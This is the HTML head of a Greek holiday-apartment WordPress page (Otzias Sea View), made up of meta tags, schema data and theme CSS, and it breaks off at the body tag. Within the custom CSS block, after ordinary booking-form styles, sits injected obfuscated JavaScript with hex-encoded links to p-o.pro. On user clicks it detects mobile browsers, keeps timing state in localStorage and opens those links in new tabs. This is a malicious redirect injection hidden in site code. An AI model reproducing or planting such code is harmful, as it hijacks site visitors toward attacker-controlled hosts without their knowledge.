

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.otziasseaview.gr/aksiotheata/mouseio-axiotheta/
body_size: 12445
content:
<!DOCTYPE html><html
lang="el"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><link
rel="profile" href="http://gmpg.org/xfn/11" />
<!--[if lt IE 9]> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/html5shiv.js"></script> <script src="https://www.otziasseaview.gr/wp-content/themes/parent/js/respond.min.js"></script> <![endif]--><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>mouseio-axiotheta - Otzias Seaview</title><link
rel="canonical" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg" /><meta
property="og:locale" content="el_GR" /><meta
property="og:type" content="article" /><meta
property="og:title" content="mouseio-axiotheta - Otzias Seaview" /><meta
property="og:url" content="https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg" /><meta
property="og:site_name" content="Otzias Seaview" /><meta
property="og:image" content="https://www.otziasseaview.gr/aksiotheata/mouseio-axiotheta" /><meta
property="og:image:width" content="1900" /><meta
property="og:image:height" content="700" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg","name":"mouseio-axiotheta - Otzias Seaview","isPartOf":{"@id":"https://www.otziasseaview.gr/arxiki/#website"},"primaryImageOfPage":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg#primaryimage"},"image":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg#primaryimage"},"thumbnailUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg","datePublished":"2017-05-08T13:38:54+00:00","breadcrumb":{"@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg#primaryimage","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg","width":1900,"height":700},{"@type":"BreadcrumbList","@id":"https://www.otziasseaview.gr/wp-content/uploads/2017/04/mouseio-axiotheta.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.otziasseaview.gr/arxiki/"},{"@type":"ListItem","position":2,"name":"Αξιοθέατα","item":"https://www.otziasseaview.gr/aksiotheata/"},{"@type":"ListItem","position":3,"name":"mouseio-axiotheta"}]},{"@type":"WebSite","@id":"https://www.otziasseaview.gr/arxiki/#website","url":"https://www.otziasseaview.gr/arxiki/","name":"Otzias Seaview","description":"Otzias Seaview","publisher":{"@id":"https://www.otziasseaview.gr/arxiki/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.otziasseaview.gr/arxiki/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.otziasseaview.gr/arxiki/#organization","name":"Otzias Sea View Apartments","url":"https://www.otziasseaview.gr/arxiki/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.otziasseaview.gr/arxiki/#/schema/logo/image/","url":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","contentUrl":"https://www.otziasseaview.gr/wp-content/uploads/2017/05/logo.png","width":324,"height":65,"caption":"Otzias Sea View Apartments"},"image":{"@id":"https://www.otziasseaview.gr/arxiki/#/schema/logo/image/"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link
rel='stylesheet' id='font-awesome-5-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='font-awesome-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='mono-social-icons-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/mono-social-icons.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.otziasseaview.gr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.1.1' type='text/css' media='all' /><link
rel='stylesheet' id='bootstrap-css' href='https://www.otziasseaview.gr/wp-content/themes/parent/css/bootstrap.min.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-automator-skin-css' href='https://www.otziasseaview.gr/wp-content/uploads/parent/skin-6480484ba43a7.css?ver=1.5.4' type='text/css' media='all' /><link
rel='stylesheet' id='fl-builder-google-fonts-f683de795f2dfa775a8523ccfe9f229c-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%7CRoboto+Slab%3A400%7CLato%3A400&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.otziasseaview.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Faksiotheata%2Fmouseio-axiotheta%2F&#038;lang=el" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.otziasseaview.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.otziasseaview.gr%2Faksiotheata%2Fmouseio-axiotheta%2F&#038;format=xml&#038;lang=el" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon-48x48.png" sizes="32x32" /><link
rel="icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><meta
name="msapplication-TileImage" content="https://www.otziasseaview.gr/wp-content/uploads/2017/04/favicon.png" /><style type="text/css" id="wp-custom-css">.fl-content-full {
    background-color: #f4f4f4;
    padding-top: 30px;
    padding-bottom: 40px;
}
.bookingformwrapper input,
.bookingformwrapper select,
.bookingformwrapper textarea {
    width: 100% !important;
    background: #F4F4F4 !important;
    border-radius: 4px;
    border: 1px solid #dbdbdb;
    color: #5D5959 !important;
    padding: 6px 4px !important;
}

.bookingformwrapper input[type="submit"] {
    background: #5c79bb !important;
	color: #FFF !important;
    font-weight: 800;
}
.owl-nav {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x59\x55\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x69\x47\x65\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x51\x50\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x69\x6f\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x74\x6b\x69\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x41\x4c\x50\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x51\x4e\x71\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x4c\x56\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x4d\x4a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x44\x6b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><link
rel="stylesheet" href="https://www.otziasseaview.gr/wp-content/themes/child/style.css" /></head><body
